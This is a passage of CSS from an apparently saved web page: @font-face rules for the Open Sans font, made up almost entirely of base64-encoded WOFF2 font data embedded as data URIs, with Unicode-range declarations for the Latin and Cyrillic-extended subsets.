kdU4yohAzhSLRpvGY6ZVDEEKeQCxOT2Q\/[base64]\/Ct0SZ4exdiFy1cHwf870YOKCwc\/WW7ARMjgCGXcsFrEGZwC4UQ5bSplWS41C2bDigcmdt2KQS0aWJI+7jWoBnqpbtYjIlhsCinrLTUHCOkHn9y2+NAJJicAtqlCIIGgmb1XF\/JTkUHgJb5JyMRfgOw+CIfucACD95BKJh+jNQUzQMoARubgBJ06MdIBDh\/WyiBKj\/4YARCwHomwNAQdwR4C72+eUY4BY6SuCAHwQojhED6Pk5M+Skn\/Hpmi8t8VerS+LTYT0Lw0OKuzsBLPHoLiY+j4NMpSyQ53ZDbllzDivS3rruGOgPuzBBdTCmFLqeKc+hQlmgOAcsH27g7UxaOWvVaJMEyWcsCx71nZtbcOeA1hn0M4doyHncOSenExo3MEgPX6Yk9QORUCYX2KhlFUVEccThoIo2TDWuguSwCFyXTddycqV9\/A4FnWUiCCSRJe0KzCO7IQJB22RkIzOWhDwZjFbf9Lx\/u+zj8Y\/o6fZxelgTOtfjbf7zj+6JwcJMpbC\/7gLi03jVsJLZ9sAsfoMxsmzvp3fZswdB6j0wxVGqaNnkWOWGrM7i2PKs4y1WkIVMx+5xI4tcy9HRc84qgLiYD\/moJR49CJ\/TI\/b26SBFOXRsR8H68voUfnKVVzqcLGNfQk4MLWuXegd5A4a7fdV8eb9dRp2ohWFA7QKxRumNtBpHpCx2qZ6UizFMX\/PCAVihVyUl1SaUcMWr3ljrpJvh9labucobiGNO4318blRZWPVuDuKMz\/FPqgvQM0x95WGSPs1i2Tu\/YawyXNLUt4kWMwg4NKp49CqLVkY+zsypNIw4mfnOhW4yxQhaO2DvxErjx5BtlE\/riCu0GcXiCqlrOcWYLifSAU+9HvPGZJR0c1Us4DpFy5hSmJxWkHtaBOS3UIdSiCnni+DUA5tK\/7ZwLlg6uXrkSPImntMw8DTSskiS0uNk\/AZjBBaZEetAsaH7wGkR6VhYwtGpLNWRTyZaeE\/qET\/[base64]\/rqj\/LP2uwzq\/nDRfjj\/1PhWlmif7Dg44EPUGoHTFoxfcPryTN6E4GQwx3g3peCTNAw7x3\/ihvCd9QhlPBRy3+QW2nbQnLf72fil+pcW2HQpxWsOqxfTlD24i\/nFyP1e+NW3T8MQAFPFSlxGfjEG3+mSQJDan1QWpCNmMH4kKCPW5qi+p5eBXFI9hJ4EgsbQhLRt1sF\/5tZVtgpyq\/BfL5EdvpLZsYinBT8TsmdzkfxPMobuc\/DAul593FpY58e60BjFglEvLaz7loiq5T\/0jAPs8TgNJcxrnKuntibi+bvrzjr0XXHi8hxXyHz8BgR+8eiW6iAADEeboRMZsAKYTaBif3PXzGvfO2sPRi\/VP0PPbAKT50I52wvX7E8zxrL2FUyn7exIu9+4yzWVKFkZoxcejL5clm0CD2cc4CFhzoO+DASY\/jXaLMJmLEXvhDjhw1v3d\/2cHnns+j\/4RJWGMXDRbNPRwlsIqp4nChJez4aNLFDkdFiXnY4Fbs5FScwNAAwbU5nG\/88P1A1dNL7LQFPJUA+cYuSq3XsQ\/BkGZ7fPTsc17iwFhVOPoMl8ZtrIVu8rrvJHX5AP5G+tlGaDh00RspnmUsNcCg3UjtuM2RoF\/14hMB5i0M27sAjGBtz5w3vmSMM9VfMTct2Bi+C32PI9B4VCZlSRxQQo3\/adXGSwl4K4IgjKWtK5kch4UZDI\/4zT0bVSzrIboPEMQ\/XIbs+yRXMkzwWhp8yDPw8F0rMPLOSi7Cq4JR0d2dwfgzxGhGoWgcPjboixVU6dVrGv2vYmWsrX0nA2WVdcK\/JXfvIUAC0im0RLm3qTRrQTWqHdOhh\/H4oIIBg1aafbaWhPSsYF1yPypOTsAwg45OV1wOIs44a7VhnotxLpxVySKpcyyNqiLlEhyALKQorbuiOVjEtGncQO7b\/kWBmMFq7OzNwOzjjXp+1Wti1tjGIW5yUdjenhA63o08tPp7hOmNjM0fgu\/1lwQKnsrsGwX5mdSruSBVOffxuC8gF67z\/B9tuFp6pxKGjqwCGAZPMszpW8ZhZlSQh3wAWsJl0mmPL0HR2xLJXReuc9ll1SrtDqMDL5F9BCQlHONtbsE5ORmWs81TGFRUGDd0KbOudBb3ogbcTWejRt7bh+YSKcz4xjHlMTcSe1Fm3oOfOpbpOEIrMtTeSc245T\/m0Nd+xCwetJaPq7r9TdpEQ7d5fLe\/EZFORrTbJDBQIF46hPf2S5\/iwo6rY0PGdOgOdXL+2hKh6WJKNzo4PEv7ICB+tMB0q7HxiBJV1iV\/Jh1yUIc8xq921xmipRK4ct0MSlFsxtgl7UzHKS4yWU22YVG3zoGfXGcsTtnza5dHOeLgw0LsOXGEuGXw9NU4Xp2nXm8Li+EjpDuPxyA6ncLOJwNg3g3oqen8y4M5+HW\/H7MSwZsieczVFQ6\/nS0CZyOT5XfT62FnbEmak+5yR7bIwaRon0+AtZaUKQFQE4Yl4fyTuyAYekHpHYRhqWsBUfEYG4m8svS1sMhbHHQMavY4YE3ZUMra\/MYY7w4R0ra54BfIepYbyDAKC95GFYHkRtpVsXl2NYw\/d++h9a7kE4+AWp0qHL7lG\/GBBabP5ZXcypp4dGrNSe6cOi4khW5iuu4Waz29ZHJDuFK5Vbjy7iJqjYKUwaQETa+KdB6ysIFHm19OE8jliNdTlN9A+V+8qDsyZw5WBcmhBxz7bpn7mdFoWIjb8xg2WyqwMMItg2acwIb5hvChYbs2wHhU\/g6cj19h6lJ01LDqTtvbel0Yvw9jMFMfxK5FdwIcXZvKdnkFNct5Ld+7oBWf6wLi3snZbl3u5gqtR3u0bNTi7z+XG4wJ+OTIKKfT7j+8VAfnuO1bbb59jnA9bk25dQlLKWFBaFgSqXWZNRb4s81hBWF0\/O1qBa+VVfM5YfGThv\/Rchq7xWlVDvVNoVWWj\/PAHOB5eln3TuHV+6AuiR9cQS+NwoFHAKPnXE2rPvceQPEjePB4XCz3pOmPUnSE8eKlA6M86\/DOFt7ypFQvI009SC53lbvKGf1pCWCrQ7UO00Hcdb9ff4sfpP0jaOHA9QS7+MUr9s\/0CvxS6jHRg2s2TsNP+qfMnz8BIDABuIBngjmVsEQlgwNIme2SCs4arSrWoxYNLWjyb44mvPJdPIInM662j\/N2mib9hF61Vyr1xr8+Im8ab5W\/1D\/[base64]\/zP3EG46vuPRX9K\/qBFPF62de\/[base64]\/0MDeiIfO3\/0qem+HtizBtmxhgFmht1RdJ10LDx2HKLl3sZqMdmAhK5QVfygdzdGZewiRdhU2C1QFE0brH+gDFR0jbbwzMaY0A9A5mjpXfUrffvsY96\/DsDotoMUVXi1uQl0jzRnEuXdB0ALRFAeQB92C\/iINqP+1BQWYQGBsq2xm7DDPMCOM7046aNb2jPsPWorCPE0y8eLaoYhSQvNcFt5TzbyugDZzYEpNocV8TXC8jRgf+OQEAbXK9BybXdaVSFlU5AQ2GZDf3IQayFWx\/61VEcV8TgAvQgX9OAkCbQFfbN6xFWq1qzTSKGosRZxB3EOzq7ikqSDqLWB8BgBkNBJuMlZ9jktanA7uDwDnGZs7z9e9lLwMZ25yh4MCQhKIOIuqPxfEP\/GlgfTd+utRLxbffCcrOFznPbB7CAQjAO\/IRgggHCKCgBRmQrOI5bIAAdDBrJKWe7noW0CkISwg\/[base64]\/[base64]\/0yiRIoW4z+x4sVJkCTRuBYpkqVKc+K9SQ8MGvLQU48MG8E0Zsmo65blmM8nMYIyvAFvwmsYhbPwt8SwDuuxARuxCZsxjgq2YCu2QS98wRbb7PiR8qFD0fKR0sBAOld39PTMiX8QEJX\/ZkBU\/[base64]\/C37ArgJVOjOAcXgwnxnt6CnPR2pinupHdhPdQYlwrGKO7SI5zB3vXbidEPO\/eee4cZBYXaHDcoYHFLonTs7LFYSdk3JMne3r2nTxV7lHJU\/sU6AHqSWv+PgAAAA==) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFWJ0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAEEwABEAAAAAg8gAAEDQAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGiIbEBwaBmAAZAiBIgmPNBEQCoHQVIGzRAuDPAABNgIkA4ZwBCAFg1oHkEoMggkbUHIH2Dat4N0O4B2tziQR1as9HhnI46Dkiif\/\/5+TyiE24UmLMXvImAlmwrKHYq5wY+FjS3s78oQk8KJPum1nmCi2TJTh8ANvJEyybhTkxQ\/E\/Rgn\/MGxUYOPTvpi6kWhiNrPlQfIIRCo3SMkhZpTvMSkPlqwRIUHxQ8oimzurhOn6y1YHb8fKEhyqWX+Z7ff\/fYo+L9NF6fxwiiqOO3FzgB3WNEUJ\/w\/rcH+zM69bxYzi9rIGkUTSTy5JTyRoOJJ5VvS6r57lDOdXUmGGYGVEsKPQOBYR+wAW+sp2G5e9l3yLRIIDgL8eLcDMM9hY+LsTE7PRM1kbkxf\/WIi607PVW3ichh3nKmpy4n6XV092yP\/mlWfL\/PleShTUqnq7uqec3tme9d2+eqPNKEOA+owoh\/y\/QbUaA2oEbXpJgEdW0J5IfxnRn2CuYLrtT+vznzZSqzYAcmMAbpagcMkR845BfQHoHkFfjvD1N9h+cvQ\/9NZzsgEkQ9IgVH+yQfaQx7DaO0oYHxvxs67J63heVMhKUBzWJVfQW+qa0NlSsQyaXdg29g3q7UDEvb5qToFaNIQbM6DPXYHsJsBHJhnyHEUj\/9\/P\/c17S+kncURiiaq1ydIIxRqJxGa6\/U3kwhAwGxKUxjvEy4BTJVc0s7\/V1PrWq2WHMkekAc9i\/bbN8DO0hkQj3ik6vqlalW12m5BYkFAkeyNlPjtylLAEFB3x\/tkrfMWCE6zc9plyUryHA+ZMkR8WuDbEJ4XDocLIg8P93v1xz2\/X4D5r1wkRoFVgQ0tmobD8cRsD5kqhBN7HkVlmNA9rTmY2cmYNaRhDWeMyeMpNiynlRZKzbbFEA145Pq9Rc7CK78X0lNHz2raROrHrkgAnSVaKjQgKziDXfUu8QhYvKPKts6hDR4KH3QbVy8dACbb\/6xbqQwQ4AtWAZCG0dHyBwSkTzV91SkiW4vQ6Uw46RkL+zBgKC9zhUgDJacurpyHQ3c1PECLTAHAcH0ijUF1o0411hOIHDapgyrVHU1rRhvaNFfbAtAqFahCgzGadWtrzN8vWm6x+WH\/zn3p90Mxy6xP9IYXG1Mcin8PrwepnlZAKQfQZsL6BqoUq3H9V9V+3+S23zTd4Zeer6GSNdRcTI+RyTF1lFICgQIyEweeIL1ZHY+UHA76vW7nkYcfetB\/oN1a9USzUa\/xK5cvXbxw\/tzZM6dPHTt65PChlf37qs5euN++b9e2inlXuVTI57Kq\/897VKSBwITDKl4IAsJWJcPErkXze2YBXoAsZLg4WYVWq9mAkFHAq1s9vFNiiT+uuZPP4HnUZBfJRTlVgeHXL2ZLOurKv+jGAxXDf+WHwskqkkpB22YCw4jBfsa53rMLLYLmozeNC\/kGNGZ5WEBiofCbF+BA7MHjMd1\/mcK+xn5xPjZItotsMtqMCKfYueWIpmXb6rG4jWVododJg+\/DMN3ATIit6z9hci2IV+7o60uTrAVucQrT8FGJiZC9sk4Ird\/FiosHoGnRF38x4qSY4cpBXKAruMPvqSrx5f5AKKYcE5j+D2QC+PefVleI0riT3\/3QaCDtSfuRa3ngBVq7KPO0ZsLlJvi2jZug42JRPy4ChqQjkfYdwE0LvesKzWBBzyv7K3g9H7d2xxINjLFF2Kocl78C9lnLrpANqzMkjyBqYNrLIdt2RfbakpO1hk6MuvKI2AjWB4QfcRUaQW\/dnfrtw7pI5RENwF57+X2pMem0dWSxjvxaiNEasvCx4Bhgulr\/WyHoLRV27ogib2SYyF9nmKpimtFEFcdkFYc1acAbuo\/9a3lnprKFnYOPOCKqS4AIQO6zi10YrbF4DrbcZMgOJPLmr1k8jNoCER89whQMg1N4vRnQ1fAIPI7boB5holtarPclnY92adzWQBJMIEZN1FY3Ezpo6kHE+YHH3CAnNsfTSWZ9eIKcJKpJkbOjITFRlSMmp3O8L7CmyII5k5aNXCENFciZwgNech\/4gTw0lS\/rGUi\/D353JM9qAxh4fqykI3hhCligOqYczDpZJg0roQZzszHIvF8ZqF\/EZI4y2JQeZ5okL37iwnbUIlE88MOnk4lZkxTazJxFKqVmNVoCCZFIiMJhwrLVGEitc2OIzqQrTCLr2LZWN0pgUdq3MpwG9afYlfjVmYQZKFgw5B05PnAReNrnEPC7L15DBy3MYQBiSOwh9EQdGkPP3RVjeVWFUssEpDaAfKaz4Pe1BB1QPkHWaSNJ4xQ\/W7GaBS1qL3ghNzGAlI45L+jQ4jynKLSnhkviIgOZU+KvWC+qy91CfOoP6rvesUHqMdD3usUofa+PE9gwCWHvDeQHBjUaQV3Fe\/txgpjMHQaBpMHBiDDeA45sUlkb\/LwcaclGgOlXl5Tc67JuitMImNLkKk4lw5ls4wxS0pmVI3iEYuK2sXg+xbM8x4tGybBi2sw\/gBU\/o4TkEvmwRUv0LxTJveSSRvF4wCKSoghXRpcM5UerkZyVCPzwq5ejnn9oRexagL+0xAWbJkvey2qhA1VwWbIDDefViyKFywRZHSOmRrqIeZjVsQD1PscV5xVHGmUwBXdQHv6IUo0O0iwYeSxtMJHt+dxy899oGcr9Smvz10PfLiNmyVMi0\/4H8xDfbj30nv8PclcS7t1vuY1bbvpdx75v\/k3S5KHfYUXRBFEY07GOAct8OHhAjbdCRNhzoCRUdxWjaRBaj7l6u6iJwQSGSxBRxrNlm1SusVy5\/89YDAPgDRLs+VSHrxXWgiwwmA71kJQc3etU1Ds7Vj9I71x3LrEvVjJjjs9L+ZyGcbCaLeUWcrVMLeHPx6KLulyddHLgXYkzXvBu\/McVHgrppeyjc+PQpt5\/xK8thrdwmOYBHxCjD1v5oA6tlLqFEoqqKvk5h7Df955iHYZd8ClBlePhs7NfnQsJJjWN41TrRZ7lTV7l4TC13gOXhXmussndzphSrN6Zm\/v6\/HR6Ou7mw661F2OSc8w0wq6qhE7ZPqhmV5FJzdSyIPGq3J3LvSBGSDCWmqW9RO9lboVdYJcO2LrDnblpbvf566ysXMQdJSbtGLochDNTWJ+h6TpNNeoU62g0yQ0wAXQS5yIUbUJ3QZ4TEa6RHovqJQkgXdnlqWxzr\/B+yTCKELQIMjL7LUVpgKcg0EghJeFlunYrFDulM5JmanjOqX7cmaPTotiHFrHIANNOtj5D45M0NY0TY8jUn\/r0LA9SbGaFIL5vMYbc\/n58w0\/AX+h\/o3\/jbGveUl3xTZuWgVGbQ9uE\/4OY9ICFNjmBEXwgQjOo1Trruf8O2PwlhwRfJbfiaJ5f9CfmosaSyoSQL1JapAI1aekLu3A0AGezPqIAfOs2FtknMcDvPfuhZ7CWysc8ekAL2d43JFHbs9Q66S3KcmMTbfx9NBq0YSNu0tHYgNwCD9IUsMv0IFJ\/dQzhOJ+Fh42p0HLEpLDYjhjjQcimNz+fBN1D8TPK5jsjd5gPGNi\/SertLuUddnBnchAaqUAMARK82SAx6TQ3AezCV21WIRM7VIFiYr7PqD65imzhZEsmUQ9g14yORr4l5nIzksAIwBoIKD1NtBmCde94phIaYRhj2cWiOS9E3jXxfF6KHJYtk7gGApqZaalbPUGZWSaFloqlNWcgGZ\/2MyIaQeDRrzm5kHvOs4mA0n6Noiwu14r0ShjGpKAgmYPeJ9QhkbXTHTWSaQkV8ENXVWzm5MTe5ahG\/[base64]\/lXsX2fMK3KPT2jjiIvl12lFSzZ9+\/LmFPMSYVdnXyHNxmqJYIsyCuwUVfXwTSB0k\/Vg5dQ0lCfc5rscEA\/Al\/BlymsPeDpBVqO8tO5rSVAWF5ikX90xUWVDmz\/bczCY6MZWa4RQnGJQpn7kxNkml\/l+JwTwflfGLdVjYv+BTfhahQE\/3YcWTOp0jH\/tJzgjPiKEmsYdOjApP7t4ft0S8+TsvXxJmwZBeyTy3xHvqA\/p\/nZiZsBQ+O6FGT0h14gHoP\/m9i1yc88dexFu+cJj6SGV1\/kDBOQ2\/lqZfj+\/5O9WruLQk0wcfa7UJ3HIiz+3yk1eEtYiqG9YRWGFg8TC2den+PaUs527p07er3NI0wQTLfHkuxeBhgO9ZQpnk0neJCO\/fg++odSsubV7hP74nYTX+OhaPdNSQumBSm+iCQAYWrq8G0Ug4\/G7xq8PeSA4\/doN+15LX9HkSCnkL+AxXkmtoK6mYRQkOwVZvIMNL770E8CHzpPODKD\/xRYmPo3GdaYsbAMmTruMfe9lwuX+I4lumeUoekoAnqdg8NJ9RK7q1h6XoQxbEB2c9K1LPh\/UhH0dQK8bAqcpDxgGnpHiB9w7duFIB6qI+jJYrqznarw9hkQvIwPQ+yqPgs0gQzLkIZ8+VsF1fIWDrKpGlNOl7QXKS63jFuUlMvRiE\/lQtVqZINM1a2kk+5XlDGOCbBcKob5PHGezpnsxSiwQZbDY0StQKNKfRdfpXiK4vPZKpiXSebWuXPcjsBRLLDisdWiLrvjFNpGtrP11QxXhr8aIaYCIiDZhKeRgvA9q5H6FGMEkbFM5InAwQbS4cg2mcAPRilgBlYyAInF1Gz\/bUvePprPyaHJOYMVbZteukC9lkZ6GPFE2dGozKQNcglo5GBRzUbHY8U6IIHFanA2ZhnzwI2Yb34IM8xmA3Opys7noJexTtApZdLBGmL2WA9wh+0kNlSxamUFRQ27YX1TDM0iohJWjtX+\/QXbCwxHRDwuRo2G\/7ZbFGng+ja+AR\/D\/7GnvwHpviIGArHZeyR65cmLMWNXzozuMgxbYoItmUy9LTA3yWvNKX6Ys6TPLAglOkxZWiKdwqdkRMZUDwfZUFzVk\/[base64]\/[base64]\/3xpKXJKLZNCYn3UXubl+ny0ahAWe7a5nDI6gFZxVzjijNISJjy1iB2sluVsWLDZxswilhIXk\/GpTEHnx3rYbEV0h7WgPaP8AVMRhVcgZuaaMd349mriH3SjoLfX9qE3ht9GKgLF7lGmvkdlZ4DQx++Vy1uyAHLMQz4gwbBL7eSkOqB8YOL2Gt6yuLvVK4GglsIvqMTg7nlRJ\/E0bk\/pmJ55LZVhlU88hrwibJo\/CXPq1bWapyYe+cGPuxz0R\/af9ziYlXdYS\/5AAkAUZG3unkeNh0CuttvjY0+fcl0Tj8Igf88CtI53KXbbS+aP8qcv31GyUt+UPn\/B\/x1I18wWZJVmDT37PT9GDTEONx6evwvXPcw9HBXOztDoRQrH5o+L2ovWg+0CWrEpbaOd9VacHGMgdGZESgq+10H5+hW5GZT3PPX2zNtPcfX93QTfDsYFxr6wWNcwdzN\/rvdACTYusNyFbaPYonKRf6agsg15pXWvGV+qXRmuKanVXMkcQ3q29x7BwfFB7uFpQsslRhsGqykSIKD53gnkutEN+CviIrmC+Hhzh7BrfJ3rC58UEzNQ49HGB\/aT4C\/AmdGlroFe86priAZR5rlnOQ09l2r1Gm+SdEzFEWyX5N9XPsGn0t1mY5V9\/5wdpYoC7XQetbV1Hd7f7trvaOvYlR5RSuOZFG0TaZtI4ylToipPqE1QxQES2MEPUTa7nB7ge\/bfnqUOCsWdYUbHiQVW5pDcUHQPdlq3XoLLKVrVGiEZrqrsJYkwTEOxA4EQf7yEgyCA99v0j7f65TootFr0nlCNkADaYnZnajjBxl2x5fvgX6YREDozNiWxrNVB5bq59KKqT1b7VWkP1Wtkz4iZFywnoZNMhdpuDeIOklVOiCpRf7G0l1euzwfntY12367xDHF2Lu\/sIvo2Mo4xtYXp7CgnF3awNDI1ZHR6c+76OOOdL7PHfTYIHxNGj3PbkOduefvxKZn49RPU\/4G8YNnkKYX+f8ml39qf9J1SN5YfwPzIfkL3NxYmnvSfd5R+o0+5o6C\/cqO4SmPOtcK7wrFD0lexqsDieOdjV5VPeFamNKs3LOQ6Lve0cca7XdRXXj\/HXSYTZvurtVfPWo3ECQDVTrCvPF9L4n8t0UnS5\/gKFURxcBy2HzKBmcUgIiTE3N2DETaACXpOH\/QXpjTn5tvnteamDObsPs1jnj5rf4Z+uqRrVOVVRrnbzAum8FHvlq+jnvL+b+WaPBVOUIGLK9XFeWf408PS7fWzipzQlgx8xAAqztwh2s\/il1X++b95E7Zhyi2F80vDYBX0\/DjAlGYEDfKIWcVxdVz1gAywyJHwB90T3Hjt7XQ6i65SFx01m6u6D3HOGiOcChJckQ5CJJysV0SOn1EhvMqICmMwuHEChjl08MSqDQmp8jiM53V32cgukXFVqguSIZsnk3cxZFTy9dhS737BLvUVsgINAKKQoz6ALq9tbtAf\/WQu+z7cXVSEH0xZPjKP6SNX+NvEQEhNpbfF0qy0x+HtgeadFsxxUmjl1Sf1mtX20B4xXw4uUSaOzbp17qfsdNqyaFMC1zwnhcb5UXnmXFaOIHcmO\/1BeZmTco9T98YNjd7WP9bpMH8Z7bxuS9rkATFvdE0TnC4RWxBY97Vr\/90N0zqK00RZhY\/7tEZdsTV0HjvCOCyN4CJtYuub6LOBmQiG9k2s6nnXuLmAr2dL3WyC+u9UJ8HY\/Gfi7zMVoBLYspkjtw6NIONdEpb0MchsUDu6faynskHBKUtue5lI7HjQtbmEJRmrYvXvW2Nlx2B+8Bgu2aHSwImrM16zknIT7tZHHWMelSuW4ejputUSWKOmeDO4TfwKgFkCeklUBi2RczDWXcLc1gAOdLWLDvS5xuLdyNo4UMXnikHquktvoMvTbWueAhIdYgWa\/jc98vbKYFtUl0IoQICY6PAv8Skh1RZTvoGT1q1sl2ZR2LCeuOlvSSPT\/C1LJtYtlFjbpTDK0TSC8mDqLh8U23tBEcEpUMES5q3F8J4Hg5BKOvnSenDvSN2gPSnk3o\/Dp5Q0F1E3abq4XwYCvQKtVa2iNFTDFvgAVBdgIHx3d3dmqKCscCz5kGIlkIN1LnLWMRhWIZ10Pjqlvil6c0pSCUaJjOHyHBrMnC9UnjD8FP44XTPHBAELfSfOYveAEwPXSCYHj\/6ZcJmN8BNSjrJG0u0Ou5mV+yIbEBZmUdA3rMws30Xek7CkdTHe12wXp3YEEWdUEV7Zv43UxtHNVywAnugaatdL4PaWqAzXdNHKIleRG8jVot2DkrmUJsl4yoisiYGV3YZGqZAvr7dBm6psDlYIiu3deBn9qvZV7NrL3uCoiO5wyIZq4MWCmWFuas72\/aX9xP5KwTvjYndaundsnYPCmyT9KVSZNqx+vCrMaYrTWDzQFO2HFXyKJW++i35f9z5i613vRxPr7p9oj\/m1wBhwuYiH8z6btX01JbfjfTyIYOZbiGrLme8rWBaPMPH0Q7jApshTAm4+koYeIhF5y2P584pNPsVV2HhG4vtcnTPCt5RFS+wQNtjO8ypjBBJrqxRELOnNsRW7qmXqALNiYSGwsFra8WdIuufZkbNs05BBWJtw1FUmG89gZUARI6FvE7tLyW39lAiqM\/Mrla\/Pn+\/[base64]\/m65Ufeo8o8fRhfH8lEdZyLpcTQb2AdMDSo0deDUGgZlAXFlTQlTcZNpdemuGKe96l1tVxYnupNmiROwa\/JchVT2d3S0uwBuWaqFys+BaeK5jNqm4Kcp8oT77BmFj3WVj+XGZPWfo7Bcd5\/\/7kL9fGMyC8B\/P74NNbSPMU7XgsVtUFgbnhsZeNlIle2dzj7kNt4aOdYDmEDQHtiCGoAxxw8lmi+IlIqWYkxaQ9pRDbbihi6wNZ3GsaA2\/[base64]\/18OeilRJ4WsR0TReSZq8ndVnxKtT0VWJ3D+aWiv5K\/CniGfL5UdkE554oKX5q4CGOIfrAM4H0rYLhMcG1AJ5zXOFU7fveDHo0TZV1KYnCoTTtq64Si0lX3YshifK+sPlkHdVIOmCgbHhUdqR8AS5HLiNQr6pM9loI4hs5k7dtlZgbZeq1PWQ7cOUJ9kRMXS8cSKNDEHdUpZIC3mSbARQsCHeCRD\/[base64]\/nJudlANVflQsSAT5JZjj4yr4i8D7X0yg4\/63MyG9l\/1+1gWk62Vojj+scgzAmFyP62bRP7plRUrBw0QF47fkRe6lGzheArSPtIOs1h3STjYSPhDqMY0c41X9EO4zifM6obbzxisDdMYrLz\/qq3UKdhDJIv7iOuXEklU02tTn3W\/Q5SZUZFc0RdGILxSarWrtKyi4yN8BNJvxwQIucPT5IthjtCkgWFLkY1jdGaOCvYvsE2VD1ByuKdAZ\/8xWjLOwOLBCl16LbBPswKd24T+Uy\/blpOYGz4bCxZZhfco\/wYccBv7B9OE+jsGxSIi\/EHuX3hthpH2\/AYWgFd\/NT7xm2nn6wJ11HFZlu6F5YTOVK2liyzi2AEgtL3EAVkcuAZ5nbDJAp+G2KEmYLbeKs+gtxgGKq7zWmKXRI29FY5upwp\/urQlHMJayjs\/Uj1BsT8hs6hEWQKYwN\/[base64]\/\/EMfJ41drrorOWDTscO1xlAcQoSa7x6n8OSMZtD1rbn8RqUwpmOHpQ0J9+2n38WlTQ2bDBUmUdPz+y3a4ZWlWxZYRsxyqmdjg61A17S9QMGpABpiC54Q+VPJhJ12zZA4tCrW7eee62WD5bPHKMvY2V2i\/jY4dG2ul+BwJEKr5fNVgA5cu2\/DDtzKX7CllMfW+tlm3TXkZ7z\/pqh6jW0G8ICySkTeTGoNtb3T7Bfzcq95yMsylEKr\/ddV04cl4Yg2xVlcVTn3r7Jrh+oz0rCmj6WmFrlKJnwtr9t2vReaEW0AX5mRDR3ttHSFXBoc0KAZWl6KEz\/h38R+NMBflfjrVsfqpufm0vdOBzWGMOeSIhCWWfDW3Y9WBMApIsT5BGMmGZQ+uDfG2pntIhy5rWTSWL+93ZMcsuDXZ41xegaBwJj\/9QZUzZy3NPhJ7SwUBPPN1+XoE4Ejv1jygWaboKH\/FUvYh1zsHWW6lOn6RlSNhSdzaHzrTQipO+Sit0D39PnFh1TJFEq6zfNcNla65NpCQVOLvI2mRvX5JmDJ3GPqa7p6s9nGmNv0FkDhIHjyuPa6oOqx5lmywz9flGpDDiWZ0GNeG8fbx9Ix0PnpXSTCvunlGZM7SxM5+3FIWQ1owsf2owZoORPlzVF0\/TeOaJ5hcQchejb4KS899CJVN4\/yvenchK9dO9VCz+0hs5W1NJ\/fTk5qjTh9BRnP7YVcDVkljNWBScs37gPckrE3AhdAVAEiotx9Q9UGAiD8Gi0FFnlRSETI\/OBinIqn2dxPklglruvKVa5paAi70DSlKdblKGSn\/Pj8DvpS9zhhnZhf9LdtLpzpMP+xjy2nHZq+JGXSva1RslISNPLC4ZPwNJM3PtiVh5pZFGsarxjoZCbnaLBCS3AYrff3hZeoeBVeTsHjtDDdxxTIHmOu6j+g\/1Bv1A6cAN1jz1wXmO8MzzHfoBgJW3T0ClvuLcH\/tHf2NY\/5deffJw6T5qYmcfWPEm3ysRZp\/Q2WmladUavV5YfLfdq7vyCduVtwSeHvbhrKtFxvd2+0IrH1h5fntzpnaqgbqQHrIlruBlonxJXz4FaELoU2CBWEz24a1epX5KqleRUFFPgoDN1FVhzeklwJPrXrf+Nkfc3qBRfGYoZd+vWFCxkTJ6uU9YihDNCILhbIt1SykVEx0IavleUYkzwmrwb17RkASjrI\/AixINtSoHA+WMx0hjTSASckF40ZFVwysoogtvC3pInOojjDbx7EaFlJqjTjL6sT9X40uTT4xL56IS7+ay9aqs9kLMKXXudPwBgSVbgFRY3wJpJAIj+LNcZZ2p0WGazz\/j8TXPM0j3dUNFmzVFDLuv9v85snUgCkZlXQ9vjR0TKwKtUpGEotnD5zrlRLM789e8T57oMf0YtomO2uJSIb7+eYd5SjdwGhxC0EZK1NeGamUaIzEJSYg5Ls\/TbhItiFa8pFQljbOl9OyhBiv\/Rm+\/YGF40cE88ovO9Vm6BcuIdBvZoZjTGaxvk5gCLe9GO3n6cjmR\/Dj4K+ghZ57t\/2bRLxl4j0zsTA8yatpu9T449JupQ1goxOUcOFUKiHGxxux+h2918BQEnBxsPU3p\/sD5inhHQjodPViw3aGQBIQgy0HOoPB7ilFHsK49fQ7iPmCufWUnnJbbzRKW9KN1T6VCyNYl6xUN7HE9ukl9I+xYzu2nfExaGT5\/D\/+hrEOhP9ezc4t8NAp3w9FmOXX7i\/fH9+YsnfjNbYuI46W8CzUp8UrOrX0PpZ6mNsvadQSFuheXzudoD2W4SQYXbAvdpGpZfexRp\/\/Gsg+mdNKqCZFKb\/oOxwhNqq3c5GD06qO0A1Ij1\/YnPRbKpBW\/Va7uNk2BM3m9y1xtIxnoTHNqSxlSgugkUZaJjffGVP0Ejm9lbf13mx9bL3Xhq1OJbFUe09M74oICAJmvM44jWxtBJgCGAKlgO2o\/QNYcLSEZ6kxjdyXc+kILIJhx768JYyTjZfeud+FK2QlXkurTmD4psCIai6XBb7KdFV6Rz7cAAxmYQGDZXLVnpxbNsUgtkXyLCNK\/D1cStQc35giIcyMl9hUB3d+sHF8Swav\/tYTacdd8MiBwPTqh1ufWc+DvwJXB8dJPu2iHtKVzlItYsxtz3IJ7az1eo1FbTos97VF5gx4wPCd2Q3lFzx0O1O7PUaFLNHqyo7nouJ3x4OE\/JuGPRtVjM+ir9MKTqQuf3iNxxApTsst85PN7bvdK8kx838TSzRTDQ2mGXtTyFZNMSBUZ7uAAQqsQNOKordyeDRFBRYWpi+OKgXe1BB0KHqk1Fu3zpQ6EcNdB2VqwlQnLoHTcgt7Blhv8WUKB15Q8xH9L\/h0stoewNdFF6NO57+EjaysD5RajsZPZlNLSoezVw9UrS8\/frm1dSBzLF4eRTZ\/+9wvKSXiOfll38b6aEKTnbJLVLf0dO2D2cIaNrGMooQoU9uzxISQ7AKtLpPlpfnJzEZX2SiwRdSoa+bWC2k2tueKmyFNVvqObBCmSNgUKa45rMCstXx0A\/6icrlVePBh4bbd7R5a6ezMg4qcMML1G4H96gFoh2ic2YVt1sOvc53FA5R6frC3MkiRrjr0elpiZFL+etfe4vbi5MrmFt0SXfVamSVaNPGYTYtksjJ+bz6Fw